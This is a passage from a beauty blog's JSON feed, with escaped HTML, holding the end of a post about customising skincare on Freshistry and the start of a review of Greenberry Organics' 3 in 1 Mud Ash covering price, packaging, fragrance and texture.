style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOHuv3NT6FVznKB15Mv8t_SNTZjMp0xoycMeXSKkXkeytmAs4TofowjcFMIRPWgVQbqT-g-pW0AuW7_QFbK1wAT4lDONOBHdcwwy0CYmqX6c4O3ZDl2DUxynP8GtztcUg5u25Eu84Mjw\/s1600\/All+about+freshistry+%252811%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003Cv:shape id=\"Picture_x0020_10\" o:spid=\"_x0000_i1025\" style=\"height: 204.75pt; mso-wrap-style: square; visibility: visible; width: 309pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata cropbottom=\"3458f\" cropleft=\"3082f\" cropright=\"4760f\" croptop=\"19174f\" o:title=\"Screenshot (42)\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image010.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI went ahead with ‘Gel Base\nwith Exfoliant’ for Base.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFor Extract, I chose\n‘Lemongrass’ as it gives radiance to Skin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFor Tinge, I chose the Pink\nColour\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAs I wanted a Cleanser to\nfeel refreshing, I chose ‘Fresh Summer Mint’ as Fragrance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI used similar process for\nNaming and Chose \u003Cb\u003EPink Blossom\u003C\/b\u003E as\nName.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDhHL5mh_g3Pxb85TPrUetE1faZbcmhzfXxiaZ20J6xWBLqPWhcuq3Nas6FQPa1t-G9uM1Dlg19f3sJU0z_ynGuEUvbEFrO8XHG86ZIwejkgp05ZwJaqtCxxoIrsVxmR4qye3fgYvIwPM\/s1600\/Pink+Blossom.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"847\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDhHL5mh_g3Pxb85TPrUetE1faZbcmhzfXxiaZ20J6xWBLqPWhcuq3Nas6FQPa1t-G9uM1Dlg19f3sJU0z_ynGuEUvbEFrO8XHG86ZIwejkgp05ZwJaqtCxxoIrsVxmR4qye3fgYvIwPM\/s640\/Pink+Blossom.jpg\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESo, this was my Experience\nwith \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"http:\/\/www.freshistry.com\/\"\u003E\u003Cb\u003Ewww.Freshistry.com\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt was a pleasant experience getting\nto curate the product all by myself.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDetailed Reviews of Each\nproduct coming up soon.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EStay tuned to know if these\nproducts are worth Investing.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIf you have any doubts about\nCurating products or any other queries, don’t hesitate to ask.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/7691892262128061338\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/07\/customize-skincare-haircare-products-online-review-freshistry.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/7691892262128061338"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/7691892262128061338"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/07\/customize-skincare-haircare-products-online-review-freshistry.html","title":"Customize Skin and Hair Care Products Online with Freshistry"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEEo31keyuMicQJBc5NnwweFWX9yRWq2YH6Xeg16jVEuRKEf95ffvMdATVWE1t7tskvmVd54s2aqfEZdM0MOqGIRgtundPG0vtXFBZkSUn-egJVhlNSxTTQHcqVdQ2km9LCLV0uj2Rrbs\/s72-c\/All+about+freshistry+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-5750982845637132418"},"published":{"$t":"2017-05-29T00:55:00.000+05:30"},"updated":{"$t":"2017-11-18T09:46:50.993+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 in 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cleanser"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceCare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceMask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceScrub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenberry Organics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mud Ash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ProductReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scrub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"REVIEW : 3 in 1 Mud Ash by Greenberry Organics"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Y'all,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to my Blog!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EToday's post is going to be Review of a very popular Skincare\nProduct!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow many times has it been, that we had to pick separate\nproducts as Mask, Scrub and Cleanser for our Skin Care Routine?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIsn't it Tedious to analyse and pick out products that Suit and Work for us?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat if I tell you, there is a product which is 3-in-1 , and can\nbe used as Mask, Scrub and a Cleanser?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESounds pretty Awesome right?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe product is \"\u003Cb\u003E3\nin 1 Mud Ash\u003C\/b\u003E\" by GreenBerry Organics\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis product has taken the market by the storm, so much that\nit was marked as a Best Seller on Amazon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis is how it looks\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeY7mXYve-OQaC9oIgXJWCnULwZKypwBFBqVzBCY6vRisF8rxn_9iXKBduPr3CNKo4669B274Sr5OWfN-my_To0Y6rXtky6SymM_kQd5gLby1NAxNlVVPkUGzUTNAUIB5arqnC5Aacts\/s1600\/Main.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeY7mXYve-OQaC9oIgXJWCnULwZKypwBFBqVzBCY6vRisF8rxn_9iXKBduPr3CNKo4669B274Sr5OWfN-my_To0Y6rXtky6SymM_kQd5gLby1NAxNlVVPkUGzUTNAUIB5arqnC5Aacts\/s640\/Main.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPrice\u003C\/b\u003E - INR 499\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EShelf Life\u003C\/b\u003E - 12 Months, To be Used in 6 months after Opening\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPackaging\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt comes in a Simple, Hassle free Packaging\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe tub has brief Information printed, Indicating it's a 3 in\n1 Product and meant for Face\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Product is small enough to carry around in purses, pouches\netc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, it is travel friendly - Yay!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAll details on the packaging are crisp and clear to\nUnderstand\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ci style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPlease find more details in Pictures Below\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ARJ0McF1rxzu80eYCorM0aEqNRo4oPNMaC7Z7fcGz8D60QIJRemQpNCR5PjWlEdWWv00raZVB_R3fyqEFAgl3VqJsNsH9dGejSaUkAawLmcaR61-o2k1S792LJEJLxtiRZZB5Y0JVSM\/s1600\/2017-29-5--00-28-53.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1024\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ARJ0McF1rxzu80eYCorM0aEqNRo4oPNMaC7Z7fcGz8D60QIJRemQpNCR5PjWlEdWWv00raZVB_R3fyqEFAgl3VqJsNsH9dGejSaUkAawLmcaR61-o2k1S792LJEJLxtiRZZB5Y0JVSM\/s640\/2017-29-5--00-28-53.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv1m4oXznaLrW7qK8Mz5GAw6PbuTWI_wB1mD_ArtYX_6CtW2eya5JlkxboVTCf1g6dTFQTUavU1bTiYmxCzSidFHzn2wiSzEHBqaV2_hAxzyqMFgek12j9uBPa7ikfiNrkvp9rh57v-b0\/s1600\/2017-29-5--00-27-48.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1024\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv1m4oXznaLrW7qK8Mz5GAw6PbuTWI_wB1mD_ArtYX_6CtW2eya5JlkxboVTCf1g6dTFQTUavU1bTiYmxCzSidFHzn2wiSzEHBqaV2_hAxzyqMFgek12j9uBPa7ikfiNrkvp9rh57v-b0\/s640\/2017-29-5--00-27-48.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLKhcyFyIZZPvqZGBQsS5E-GZQQQL2sN-K7teehvBTlgaLd1aFEMNPM1sXsYNNEOu-K9dZOD1Zur13u6hH9qmsyLzansYVEXJl_qM80FP8q2ncrLvrs4pIovzCTXb4SIaJUJgkZQQZZWA\/s1600\/2017-29-5--00-28-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"739\" data-original-width=\"1024\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLKhcyFyIZZPvqZGBQsS5E-GZQQQL2sN-K7teehvBTlgaLd1aFEMNPM1sXsYNNEOu-K9dZOD1Zur13u6hH9qmsyLzansYVEXJl_qM80FP8q2ncrLvrs4pIovzCTXb4SIaJUJgkZQQZZWA\/s640\/2017-29-5--00-28-27.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EFragrance\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt smells a little chemical - y which I think fits the Theme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIf it Smelled flowery, it would have spoilt the theme of Mud\nAsh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe fragrance is not strong and you won't feel it after product\napplied on Face.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003ETexture\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt has an Ashy colour and comes in a thick Paste like Texture with tiny particles mixed\ninto it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 